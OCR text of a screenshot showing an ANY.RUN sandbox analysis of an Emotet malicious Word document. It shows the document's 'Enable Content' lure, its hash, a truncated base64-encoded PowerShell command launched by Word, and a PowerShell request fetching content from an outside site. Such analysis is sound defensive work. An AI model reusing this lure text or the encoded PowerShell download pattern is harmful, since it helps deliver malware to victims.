 Activities
Firefox Web Browser
Tue 12:43
ANY.RUN on Twitter: "We
emotet.doc (MD5: B9202
Contract_6588.doc (MD5
https://app.any.run/tasks/06681e9e-3e31-43f8-936d-8d314abac065/
133%
New task
Public tasks
Pricing
Contacts
FAQ
Sign In
emotet.doc - Microsoft Word
File Home Insert Page Layout References Mailings Review View Developer
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbCc AaBbCc AaB
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title
Styles
Change Styles
Find
Replace
Select
Editing
Microsoft
Accept the license agreement
You can use Microsoft Word until Friday, September 20, 2019.
After that date, most features of Microsoft Word will be disabled.
To accept and start Word click Enable Editing and click Enable Content
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
emotet.doc: 338 characters (an approximate value).
100%
Start
5:25 PM
HTTP Requests 1
Connections 6
DNS Requests 9
Threats 0
Filter by URL
PCAP
Timeshift Headers Rep PID Process name CN URL Content
4850 ms GET 200: OK 3664 powershell.exe http://blockchainjoblist.com/wp-admin/01... 21.1 Kb html
Malicious activity
emotet.doc
MD5: B92021CA10AED3046FC3BE5AC1C2A094
Start: 10.11.2020, 12:25 Total time: 60 s
Win7 32 bit
Complete
macros macros-on-open emotet-doc emotet generated-doc
Indicators:
Tracker: Emotet
Get sample
IOC
Restart
Export
Text report
Processes graph
ATT&CK™ matrix
CPU
RAM
Processes
Filter by PID or name
Only important
2732 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\emotet.doc"
6k 2k 168
3664 WMI powershell.exe -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBlAHoAJwA7...
1k 305 118
Process details ID 3664 Suspicious
powershell.exe
Windows PowerShell
Username: admin
Start: +3390ms Indicators:
60
OUT OF 100
Command line
AAPQAnAGEARQBCAHQAcABqADQAJwA=
More Info
Try community version for free!
Register now
emotet-certutil
remnux@remnux: ~/Desktop/emot...
emotet.doc (MD5: B92021CA10A...
1 / 2